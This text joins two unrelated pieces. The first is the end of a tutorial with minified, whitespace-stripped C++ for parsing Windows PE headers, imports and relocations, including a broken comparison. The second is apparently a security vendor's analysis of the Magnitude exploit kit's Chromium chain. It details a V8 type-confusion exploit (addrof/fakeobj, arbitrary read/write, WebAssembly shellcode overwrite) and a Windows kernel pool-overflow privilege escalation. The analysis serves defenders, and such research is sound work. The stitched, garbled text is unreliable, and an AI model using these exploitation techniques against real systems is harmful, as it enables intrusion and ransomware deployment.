Header.");PEFILE_RICH_HEADER_INFO.entries=0;return;}charkey[4];memcpy(key,dataPtr+(index_+4),4);intindexpointer=index_-4;intRichHeaderSize=0;while(true){chartmpchar[4];memcpy(tmpchar,dataPtr+indexpointer,4);for(inti=0;i<4;i++){tmpchar[i]=tmpchar[i]^key[i];}indexpointer-=4;RichHeaderSize+=4;if(tmpchar[1]=0x61&&tmpchar[0]==0x44){break;}}char*RichHeaderPtr=newchar[RichHeaderSize];memcpy(RichHeaderPtr,dataPtr+(index_-RichHeaderSize),RichHeaderSize);for(inti=0;i<RichHeaderSize;i+=4){for(intx=0;x<4;x++){RichHeaderPtr[i+x]=RichHeaderPtr[i+x]^key[x];}}PEFILE_RICH_HEADER_INFO.size=RichHeaderSize;PEFILE_RICH_HEADER_INFO.ptrToBuffer=RichHeaderPtr;PEFILE_RICH_HEADER_INFO.entries=(RichHeaderSize-16)/8;delete[]dataPtr;PEFILE_RICH_HEADER.entries=newRICH_HEADER_ENTRY[PEFILE_RICH_HEADER_INFO.entries];for(inti=16;i<RichHeaderSize;i+=8){WORDPRODID=(uint16_t)((unsignedchar)RichHeaderPtr[i+3]<<8)|(unsignedchar)RichHeaderPtr[i+2];WORDBUILDID=(uint16_t)((unsignedchar)RichHeaderPtr[i+1]<<8)|(unsignedchar)RichHeaderPtr[i];DWORDUSECOUNT=(uint32_t)((unsignedchar)RichHeaderPtr[i+7]<<24)|(unsignedchar)RichHeaderPtr[i+6]<<16|(unsignedchar)RichHeaderPtr[i+5]<<8|(unsignedchar)RichHeaderPtr[i+4];PEFILE_RICH_HEADER.entries[(i/8)-2]={PRODID,BUILDID,USECOUNT};if(i+8>=RichHeaderSize){PEFILE_RICH_HEADER.entries[(i/8)-1]={0x0000,0x0000,0x00000000};}}delete[]PEFILE_RICH_HEADER_INFO.ptrToBuffer;}
PrintRichHeaderInfo()
This function iterates over each entry in PEFILE_RICH_HEADER and prints its value.
Similar to the DOS Header, all we need to do is to read from e_lfanew an amount of bytes equal to the size of IMAGE_NT_HEADERS.
After that we can parse out the contents of the File Header and the Optional Header.
The Optional Header contains an array of IMAGE_DATA_DIRECTORY structures which we care about.
To parse out this information, we can use the IMAGE_DIRECTORY_[...] constants defined in winnt.h as array indexes to access the corresponding IMAGE_DATA_DIRECTORY structure of each Data Directory.
This function prints the data obtained from the File Header and the Optional Header, and for each Data Directory it prints its RVA and size.
voidPE64FILE::PrintNTHeadersInfo(){printf(" NT HEADERS:\n");printf(" -----------\n\n");printf(" PE Signature: 0x%X\n",PEFILE_NT_HEADERS_SIGNATURE);printf("\n File Header:\n\n");printf(" Machine: 0x%X\n",PEFILE_NT_HEADERS_FILE_HEADER_MACHINE);printf(" Number of sections: 0x%X\n",PEFILE_NT_HEADERS_FILE_HEADER_NUMBER0F_SECTIONS);printf(" Size of optional header: 0x%X\n",PEFILE_NT_HEADERS_FILE_HEADER_SIZEOF_OPTIONAL_HEADER);printf("\n Optional Header:\n\n");printf(" Magic: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_MAGIC);printf(" Size of code section: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_SIZEOF_CODE);printf(" Size of initialized data: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_SIZEOF_INITIALIZED_DATA);printf(" Size of uninitialized data: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_SIZEOF_UNINITIALIZED_DATA);printf(" Address of entry point: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_ADDRESSOF_ENTRYPOINT);printf(" RVA of start of code section: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_BASEOF_CODE);printf(" Desired image base: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_IMAGEBASE);printf(" Section alignment: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_SECTION_ALIGNMENT);printf(" File alignment: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_FILE_ALIGNMENT);printf(" Size of image: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_SIZEOF_IMAGE);printf(" Size of headers: 0x%X\n",PEFILE_NT_HEADERS_OPTIONAL_HEADER_SIZEOF_HEADERS);printf("\n Data Directories:\n");printf("\n * Export Directory:\n");printf(" RVA: 0x%X\n",PEFILE_EXPORT_DIRECTORY.VirtualAddress);printf(" Size: 0x%X\n",PEFILE_EXPORT_DIRECTORY.Size);..[REDACTED]..printf("\n * COM Runtime Descriptor:\n");printf(" RVA: 0x%X\n",PEFILE_COM_DESCRIPTOR_DIRECTORY.VirtualAddress);printf(" Size: 0x%X\n",PEFILE_COM_DESCRIPTOR_DIRECTORY.Size);}
Parsing Section Headers
ParseSectionHeaders()
This function starts by assigning the PEFILE_SECTION_HEADERS class member to a pointer to an IMAGE_SECTION_HEADER array of the count of PEFILE_NT_HEADERS_FILE_HEADER_NUMBEROF_SECTIONS.
Then it goes into a loop of PEFILE_NT_HEADERS_FILE_HEADER_NUMBEROF_SECTIONS iterations where in each iteration it changes the file offset to (e_lfanew + size of NT Headers + loop counter multiplied by the size of a section header) to reach the beginning of the next Section Header, then it reads the new Section Header and assigns it to the next element of PEFILE_SECTION_HEADERS.
To parse out the Import Directory Table we need to determine the count of IMAGE_IMPORT_DESCRIPTORs first.
This function starts by resolving the file offset of the Import Directory, then it goes into a loop where in each loop it keeps reading the next import descriptor.
In each iteration it checks if the descriptor has zeroed out values, if that is the case then we’ve reached the end of the Import Directory, so it breaks.
Otherwise it increments _import_directory_count and the loop continues.
After finding the size of the Import Directory, the function assigns the PEFILE_IMPORT_TABLE class member to a pointer to an IMAGE_IMPORT_DESCRIPTOR array of the count of _import_directory_count then goes into another loop similar to the one we’ve seen in ParseSectionHeaders() to parse out the import descriptors.
After obtaining the import descriptors, further parsing is needed to retrieve information about the imported functions.
This is done by the PrintImportTableInfo() function.
This function iterates over the import descriptors, and for each descriptor it resolves the file offset of the DLL name, retrieves the DLL name then prints it, it also prints the ILT RVA, the IAT RVA and whether the import is bound or not.
After that it resolves the file offset of the ILT then it parses out each ILT entry.
If the Ordinal/Name flag is set it prints the function ordinal, otherwise it prints the function name, the hint RVA and the hint.
If the ILT entry is zeroed out, the loop breaks and the next import descriptor parsing iteration starts.
We’ve discussed the details about this in the PE imports post.
This function follows the same process we’ve seen in ParseImportDirectory().
It resolves the file offset of the Base Relocation Directory, then it loops over each relocation block until it reaches a zeroed out block. Then it parses out these blocks and saves each IMAGE_BASE_RELOCATION structure in PEFILE_BASERELOC_TABLE.
One thing to note here that is different from what we’ve seen in ParseImportDirectory() is that in addition to keeping a block counter we also keep a size counter that’s incremented by adding the value of SizeOfBlock of each block in each iteration.
We do this because relocation blocks don’t have a fixed size, and in order to correctly calculate the offset of the next relocation block we need the total size of the previous blocks.
This function iterates over the base relocation blocks, and for each block it resolves the file offset of the block, then it prints the block RVA, size and number of entries (calculated by subtracting the size of IMAGE_BASE_RELOCATION from the block size then dividing that by the size of a WORD).
After that it iterates over the relocation entries and prints the relocation value, and from that value it separates the type and the offset and prints each one of them.
I hope that seeing actual code has given you a better understanding of what we’ve discussed throughout the previous posts.
I believe that there are better ways for implementation than the ones I have presented, I’m in no way a c++ programmer and I know that there’s always room for improvement, so feel free to reach out to me, any feedback would be much appreciated.


In October 2021, we discovered that the Magnitude exploit kit was testing out a Chromium exploit chain in the wild. This really piqued our interest, because browser exploit kits have in the past few years focused mainly on Internet Explorer vulnerabilities and it was believed that browsers like Google Chrome are just too big of a target for them.
#MagnitudeEK is now stepping up its game by using CVE-2021-21224 and CVE-2021-31956 to exploit Chromium-based browsers. This is an interesting development since most exploit kits are currently targeting exclusively Internet Explorer, with Chromium staying out of their reach.
We’ve been monitoring the exploit kit landscape very closely since our discoveries, watching out for any new developments. We were waiting for other exploit kits to jump on the bandwagon, but none other did, as far as we can tell. What’s more, Magnitude seems to have abandoned the Chromium exploit chain. And while Underminer still continues to use these exploits today, its traditional IE exploit chains are doing much better. According to our telemetry, less than 20% of Underminer’s exploitation attempts are targeting Chromium-based browsers.
This is some very good news because it suggests that the Chromium exploit chains were not as successful as the attackers hoped they would be and that it is not currently very profitable for exploit kit developers to target Chromium users. In this blog post, we would like to offer some thoughts into why that could be the case and why the attackers might have even wanted to develop these exploits in the first place. And since we don’t get to see a new Chromium exploit chain in the wild every day, we will also dissect Magnitude’s exploits and share some detailed technical information about them.
Exploit Kit Theory
To understand why exploit kit developers might have wanted to test Chromium exploits, let’s first look at things from their perspective. Their end goal in developing and maintaining an exploit kit is to make a profit: they just simply want to maximize the difference between money “earned” and money spent. To achieve this goal, most modern exploit kits follow a simple formula. They buy ads targeted to users who are likely to be vulnerable to their exploits (e.g. Internet Explorer users). These ads contain JavaScript code that is automatically executed, even when the victim doesn’t interact with the ad in any way (sometimes referred to as drive-by attacks). This code can then further profile the victim’s browser environment and select a suitable exploit for that environment. If the exploitation succeeds, a malicious payload (e.g. ransomware or a coinminer) is deployed to the victim. In this scenario, the money “earned” could be the ransom or mining rewards. On the other hand, the money spent is the cost of ads, infrastructure (renting servers, registering domain names etc.), and the time the attacker spends on developing and maintaining the exploit kit.
Modus operandi of a typical browser exploit kit
The attackers would like to have many diverse exploits ready at any given time because it would allow them to cast a wide net for potential victims. But it is important to note that individual exploits generally get less effective over time. This is because the number of people susceptible to a known vulnerability will decrease as some people patch and other people upgrade to new devices (which are hopefully not plagued by the same vulnerabilities as their previous devices). This forces the attackers to always look for new vulnerabilities to exploit. If they stick with the same set of exploits for years, their profit would eventually reduce down to almost nothing.
So how do they find the right vulnerabilities to exploit? After all, there are thousands of CVEs reported each year, but only a few of them are good candidates for being included in an exploit kit. Weaponizing an exploit generally takes a lot of time (unless, of course, there is a ready-to-use PoC or the exploit can be stolen from a competitor), so the attackers might first want to carefully take into account multiple characteristics of each vulnerability. If a vulnerability scores well across these characteristics, it looks like a good candidate for inclusion in an exploit kit. Some of the more important characteristics are listed below.
Prevalence of the vulnerability The more users are affected by the vulnerability, the more attractive it is to the attackers.
Exploit reliability Many exploits rely on some assumptions or are based on a race condition, which makes them fail some of the time. The attackers obviously prefer high-reliability exploits.
Difficulty of exploit development This determines the time that needs to be spent on exploit development (if the attackers are even capable of exploiting the vulnerability). The attackers tend to prefer vulnerabilities with a public PoC exploit, which they can often just integrate into their exploit kit with minimal effort.
Targeting precision The attackers care about how hard it is to identify (and target ads to) vulnerable victims. If they misidentify victims too often (meaning that they serve exploits to victims who they cannot exploit), they’ll just lose money on the malvertising.
Expected vulnerability lifetime As was already discussed, each vulnerability gets less effective over time. However, the speed at which the effectiveness drops can vary a lot between vulnerabilities, mostly based on how effective is the patching process of the affected software.
Exploit detectability The attackers have to deal with numerous security solutions that are in the business of protecting their users against exploits. These solutions can lower the exploit kit’s success rate by a lot, which is why the attackers prefer more stealthy exploits that are harder for the defenders to detect.
Exploit potential Some exploits give the attackers System, while others might make them only end up inside a sandbox. Exploits with less potential are also less useful, because they either need to be chained with other LPE exploits, or they place limits on what the final malicious payload is able to do.
Looking at these characteristics, the most plausible explanation for the failure of the Chromium exploit chains is the expected vulnerability lifetime. Google is extremely good at forcing users to install browser patches: Chrome updates are pushed to users when they’re ready and can happen many times in a month (unlike e.g. Internet Explorer updates which are locked into the once-a-month “Patch Tuesday” cycle that is only broken for exceptionally severe vulnerabilities). When CVE-2021-21224 was a zero-day vulnerability, it affected billions of users. Within a few days, almost all of these users received a patch. The only unpatched users were those who manually disabled (or broke) automatic updates, those who somehow managed not to relaunch the browser in a long time, and those running Chromium forks with bad patching habits.
A secondary reason for the failure could be attributed to bad targeting precision. Ad networks often allow the attackers to target ads based on various characteristics of the user’s browser environment, but the specific version of the browser is usually not one of these characteristics. For Internet Explorer vulnerabilities, this does not matter that much: the attackers can just buy ads for Internet Explorer users in general. As long as a certain percentage of Internet Explorer users is vulnerable to their exploits, they will make a profit. However, if they just blindly targeted Google Chrome users, the percentage of vulnerable victims might be so low, that the cost of malvertising would outweigh the money they would get by exploiting the few vulnerable users. Google also plans to reduce the amount of information given in the User-Agent string. Exploit kits often heavily rely on this string for precise information about the browser version. With less information in the User-Agent header, they might have to come up with some custom version fingerprinting, which would most likely be less accurate and costly to manage.
Now that we have some context about exploit kits and Chromium, we can finally speculate about why the attackers decided to develop the Chromium exploit chains. First of all, adding new vulnerabilities to an exploit kit seems a lot like a “trial and error” activity. While the attackers might have some expectations about how well a certain exploit will perform, they cannot know for sure how useful it will be until they actually test it out in the wild. This means it should not be surprising that sometimes, their attempts to integrate an exploit turn out worse than they expected. Perhaps they misjudged the prevalence of the vulnerabilities or thought that it would be easier to target the vulnerable victims. Perhaps they focused too much on the characteristics that the exploits do well on: after all, they have reliable, high-potential exploits for a browser that’s used by billions. It could also be that this was all just some experimentation where the attackers just wanted to explore the land of Chromium exploits.
It’s also important to point out that the usage of Internet Explorer (which is currently vital for the survival of exploit kits) has been steadily dropping over the past few years. This may have forced the attackers to experiment with how viable exploits for other browsers are because they know that sooner or later they will have to make the switch. But judging from these attempts, the attackers do not seem fully capable of making the switch as of now. That is some good news because it could mean that if nothing significant changes, exploit kits might be forced to retire when Internet Explorer usage drops below some critical limit.
CVE-2021-21224
Let’s now take a closer look at the Magnitude’s exploit chain that we discovered in the wild. The exploitation starts with a JavaScript exploit for CVE-2021-21224. This is a type confusion vulnerability in V8, which allows the attacker to execute arbitrary code within a (sandboxed) Chromium renderer process. A zero-day exploit for this vulnerability (or issue 1195777, as it was known back then since no CVE ID had been assigned yet) was dumped on Github on April 14, 2021. The exploit worked for a couple of days against the latest Chrome version, until Google rushed out a patch about a week later.

It should not be surprising that Magnitude’s exploit is heavily inspired by the PoC on Github. However, while both Magnitude’s exploit and the PoC follow a very similar exploitation path, there are no matching code pieces, which suggests that the attackers didn’t resort that much to the “Copy/Paste” technique of exploit development. In fact, Magnitude’s exploit looks like a more cleaned-up and reliable version of the PoC. And since there is no obfuscation employed (the attackers probably meant to add it in later), the exploit is very easy to read and debug. There are even very self-explanatory function names, such as confusion_to_oob, addrof, and arb_write, and variable names, such as oob_array, arb_write_buffer, and oob_array_map_and_properties. The only way this could get any better for us researchers would be if the authors left a couple of helpful comments in there…
Interestingly, some parts of the exploit also seem inspired by a CTF writeup for a “pwn” challenge from *CTF 2019, in which the players were supposed to exploit a made-up vulnerability that was introduced into a fork of V8. While CVE-2021-21224 is obviously a different (and actual rather than made-up) vulnerability, many of the techniques outlined in that writeup apply for V8 exploitation in general and so are used in the later stages of the Magnitude’s exploit, sometimes with the very same variable names as those used in the writeup.

The core of the exploit, triggering the vulnerability to corrupt the length of vuln_array
The root cause of the vulnerability is incorrect integer conversion during the SimplifiedLowering phase. This incorrect conversion is triggered in the exploit by the Math.max call, shown in the code snippet above. As can be seen, the exploit first calls foofunc in a loop 0x10000 times. This is to make V8 compile that function because the bug only manifests itself after JIT compilation. Then, helper["gcfunc"] gets called. The purpose of this function is just to trigger garbage collection. We tested that the exploit also works without this call, but the authors probably put it there to improve the exploit’s reliability. Then, foofunc is called one more time, this time with flagvar=true, which makes xvar=0xFFFFFFFF. Without the bug, lenvar should now evaluate to -0xFFFFFFFF and the next statement should throw a RangeError because it should not be possible to create an array with a negative length. However, because of the bug, lenvar evaluates to an unexpected value of 1. The reason for this is that the vulnerable code incorrectly converts the result of Math.max from an unsigned 32-bit integer 0xFFFFFFFF to a signed 32-bit integer -1. After constructing vuln_array, the exploit calls Array.prototype.shift on it. Under normal circumstances, this method should remove the first element from the array, so the length of vuln_array should be zero. However, because of the disparity between the actual and the predicted value of lenvar, V8 makes an incorrect optimization here and just puts the 32-bit constant 0xFFFFFFFF into Array.length (this is computed as 0-1 with an unsigned 32-bit underflow, where 0 is the predicted length and -1 signifies Array.prototype.shift decrementing Array.length).

A demonstration of how an overwrite on vuln_array can corrupt the length of oob_array

Now, the attackers have successfully crafted a JSArray with a corrupted Array.length, which allows them to perform out-of-bounds memory reads and writes. The very first out-of-bounds memory write can be seen in the last statement of the confusion_to_oob function. The exploit here writes 0xc00c to vuln_array[0x10]. This abuses the deterministic memory layout in V8 when a function creates two local arrays. Since vuln_array was created first, oob_array is located at a known offset from it in memory and so by making out-of-bounds memory accesses through vuln_array, it is possible to access both the metadata and the actual data of oob_array. In this case, the element at index 0x10 corresponds to offset 0x40, which is where Array.length of oob_array is stored. The out-of-bounds write therefore corrupts the length of oob_array, so it is now too possible to read and write past its end.
The addrof and fakeobj exploit primitives
Next, the exploit constructs the addrof and fakeobj exploit primitives. These are well-known and very powerful primitives in the world of JavaScript engine exploitation. In a nutshell, addrof leaks the address of a JavaScript object, while fakeobj creates a new, fake object at a given address. Having constructed these two primitives, the attacker can usually reuse existing techniques to get to their ultimate goal: arbitrary code execution.
A step-by-step breakdown of the addrof primitive. Note that just the lower 32 bits of the address get leaked, while %DebugPrint returns the whole 64-bit address. In practice, this doesn’t matter because V8 compresses pointers by keeping upper 32 bits of all heap pointers constant.
Both primitives are constructed in a similar way, abusing the fact that vuln_array[0x7] and oob_array[0] point to the very same memory location. It is important to note here that vuln_array is internally represented by V8 as HOLEY_ELEMENTS, while oob_array is PACKED_DOUBLE_ELEMENTS (for more information about internal array representation in V8, please refer to this blog post by the V8 devs). This makes it possible to write an object into vuln_array and read it (or more precisely, the pointer to it) from the other end in oob_array as a double. This is exactly how addrof is implemented, as can be seen above. Once the address is read, it is converted using helper["f2ifunc"] from double representation into an integer representation, with the upper 32 bits masked out, because the double takes 64 bits, while pointers in V8 are compressed down to just 32 bits. fakeobj is implemented in the same fashion, just the other way around. First, the pointer is converted into a double using helper["i2ffunc"]. The pointer, encoded as a double, is then written into oob_array[0] and then read from vuln_array[0x7], which tricks V8 into treating it as an actual object. Note that there is no masking needed in fakeobj because the double written into oob_array is represented by more bits than the pointer read from vuln_array.
The arbitrary read/write exploit primitives
With addrof and fakeobj in place, the exploit follows a fairly standard exploitation path, which seems heavily inspired by the aforementioned *CTF 2019 writeup. The next primitives constructed by the exploit are arbitrary read/write. To achieve these primitives, the exploit fakes a JSArray (aptly named fake in the code snippet above) in such a way that it has full control over its metadata. It can then overwrite the fake JSArray’s elements pointer, which points to the address where the actual elements of the array get stored. Corrupting the elements pointer allows the attackers to point the fake array to an arbitrary address, and it is then subsequently possible to read/write to that address through reads/writes on the fake array.
Let’s look at the implementation of the arbitrary read/write primitive in a bit more detail. The exploit first calls the get_arw function to set up the fake JSArray. This function starts by using an overread on oob_array[3] in order to leak map and properties of oob_array (remember that the original length of oob_array was 3 and that its length got corrupted earlier). The map and properties point to structures that basically describe the object type in V8. Then, a new array called point_array gets created, with the oob_array_map_and_properties value as its first element. Finally, the fake JSArray gets constructed at offset 0x20 before point_array. This offset was carefully chosen, so that the the JSArray structure corresponding to fake overlaps with elements of point_array. Therefore, it is possible to control the internal members of fake by modifying the elements of point_array. Note that elements in point_array take 64 bits, while members of the JSArray structure usually only take 32 bits, so modifying one element of point_array might overwrite two members of fake at the same time. Now, it should make sense why the first element of point_array was set to oob_array_map_and_properties. The first element is at the same address where V8 would look for the map and properties of fake. By initializing it like this, fake is created to be a PACKED_DOUBLE_ELEMENTS JSArray, basically inheriting its type from oob_array.
The second element of point_array overlaps with the elements pointer and Array.length of fake. The exploit uses this for both arbitrary read and arbitrary write, first corrupting the elements pointer to point to the desired address and then reading/writing to that address through fake[0]. However, as can be seen in the exploit code above, there are some additional actions taken that are worth explaining. First of all, the exploit always makes sure that addrvar is an odd number. This is because V8 expects pointers to be tagged, with the least significant bit set. Then, there is the addition of 2<<32 to addrvar. As was explained before, the second element of point_array takes up 64 bits in memory, while the elements pointer and Array.length both take up only 32 bits. This means that a write to point_array[1] overwrites both members at once and the 2<<32 just simply sets the Array.length, which is controlled by the most significant 32 bits. Finally, there is the subtraction of 8 from addrvar. This is because the elements pointer does not point straight to the first element, but instead to a FixedDoubleArray structure, which takes up eight bytes and precedes the actual element data in memory.
A dummy WebAssembly program that will get hollowed out and replaced by Magnitude’s shellcode
The final step taken by the exploit is converting the arbitrary read/write primitive into arbitrary code execution. For this, it uses a well-known trick that takes advantage of WebAssembly. When V8 JIT-compiles a WebAssembly function, it places the compiled code into memory pages that are both writable and executable (there now seem to be some new mitigations that aim to prevent this trick, but it is still working against V8 versions vulnerable to CVE-2021-21224). The exploit can therefore locate the code of a JIT-compiled WebAssembly function, overwrite it with its own shellcode and then call the original WebAssembly function from Javascript, which executes the shellcode planted there.
Magnitude’s exploit first creates a dummy WebAssembly module that contains a single function called main, which just returns the number 42 (the original code of this function doesn’t really matter because it will get overwritten with the shellcode anyway). Using a combination of addrof and arb_read, the exploit obtains the address where V8 JIT-compiled the function main. Interestingly, it then constructs a whole new arbitrary write primitive using an ArrayBuffer with a corrupted backing store pointer and uses this newly constructed primitive to write shellcode to the address of main. While it could theoretically use the first arbitrary write primitive to place the shellcode there, it chooses this second method, most likely because it is more reliable. It seems that the first method might crash V8 under some rare circumstances, which makes it not practical for repeated use, such as when it gets called thousands of times to write a large shellcode buffer into memory.
There are two shellcodes embedded in the exploit. The first one contains an exploit for CVE-2021-31956. This one gets executed first and its goal is to steal the SYSTEM token to elevate the privileges of the current process. After the first shellcode returns, the second shellcode gets planted inside the JIT-compiled WebAssembly function and executed. This second shellcode injects Magniber ransomware into some already running process and lets it encrypt the victim’s drives.
CVE-2021-31956
Let’s now turn our attention to the second exploit in the chain, which Magnitude uses to escape the Chromium sandbox. This is an exploit for CVE-2021-31956, a paged pool buffer overflow in the Windows kernel. It was discovered in June 2021 by Boris Larin from Kaspersky, who found it being used as a zero-day in the wild as a part of the PuzzleMaker attack. The Kaspersky blog post about PuzzleMaker briefly describes the vulnerability and the way the attackers chose to exploit it. However, much more information about the vulnerability can be found in a two–part blog series by Alex Plaskett from NCC Group. This blog series goes into great detail and pretty much provides a step-by-step guide on how to exploit the vulnerability. We found that the attackers behind Magnitude followed this guide very closely, even though there are certainly many other approaches that they could have chosen for exploitation. This shows yet again that publishing vulnerability research can be a double-edged sword. While the blog series certainly helped many defend against the vulnerability, it also made it much easier for the attackers to weaponize it.
The vulnerability lies in ntfs.sys, inside the function NtfsQueryEaUserEaList, which is directly reachable from the syscall NtQueryEaFile. This syscall internally allocates a temporary buffer on the paged pool (the size of which is controllable by a syscall parameter) and places there the NTFS Extended Attributes associated with a given file. Individual Extended Attributes are separated by a padding of up to four bytes. By making the padding start directly at the end of the allocated pool chunk, it is possible to trigger an integer underflow which results in NtfsQueryEaUserEaList writing subsequent Extended Attributes past the end of the pool chunk. The idea behind the exploit is to spray the pool so that chunks containing certain Windows Notification Facility (WNF) structures can be corrupted by the overflow. Using some WNF magic that will be explained later, the exploit gains an arbitrary read/write primitive, which it uses to steal the SYSTEM token.
The exploit starts by checking the victim’s Windows build number. Only builds 18362, 18363, 19041, and 19042 (19H1 – 20H2) are supported, and the exploit bails out if it finds itself running on a different build. The build number is then used to determine proper offsets into the _EPROCESS structure as well as to determine correct syscall numbers, because syscalls are invoked directly by the exploit, bypassing the usual syscall stubs in ntdll.
Check for the victim’s Windows build number
Next, the exploit brute-forces file handles, until it finds one on which it can use the NtSetEAFile syscall to set its NTFS Extended Attributes. Two attributes are set on this file, crafted to trigger an overflow of 0x10 bytes into the next pool chunk later when NtQueryEaFile gets called.
Specially crafted NTFS Extended Attributes, designed to cause a paged pool buffer overflow
When the specially crafted NTFS Extended Attributes are set, the exploit proceeds to spray the paged pool with _WNF_NAME_INSTANCE and _WNF_STATE_DATA structures. These structures are sprayed using the syscalls NtCreateWnfStateName and NtUpdateWnfStateData, respectively. The exploit then creates 10 000 extra _WNF_STATE_DATA structures in a row and frees each other one using NtDeleteWnfStateData. This creates holes between _WNF_STATE_DATA chunks, which are likely to get reclaimed on future pool allocations of similar size.
